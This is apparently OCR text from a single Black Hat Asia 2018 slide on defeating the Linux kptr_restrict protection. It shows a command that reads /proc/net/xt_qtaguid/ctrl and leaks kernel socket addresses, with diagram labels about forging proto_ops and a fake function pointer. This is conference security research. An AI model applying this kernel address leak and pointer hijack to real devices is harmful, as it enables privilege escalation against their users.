 black hat®
ASIA 2018
Defeat kptr_restrict
#BHASIA
$ cat /proc/net/xt_qtaguid/ctrl
sock=ea092e00 tag=0x40100002717 (uid=10007) pid=1171 f_count=1
sock=ea093980 tag=0x40100002717 (uid=10007) pid=1171 f_count=1
sock=ea093f40 tag=0x40100002717 (uid=10007) pid=1171 f_count=1
sock=ea094ac0 tag=0x40100002717 (uid=10007) pid=1171 f_count=1
sock=ea095080 tag=0x40100002717 (uid=10007) pid=1171 f_count=1
sock=ea095640 tag=0x40100002717 (uid=10007) pid=1171 f_count=1
sock=ea095c00 tag=0x40100002717 (uid=10007) pid=1171 f_count=1
leak
address
struct
sock
socket
struct
socket
proto_ops
fake
proto_ops
fake func
pointer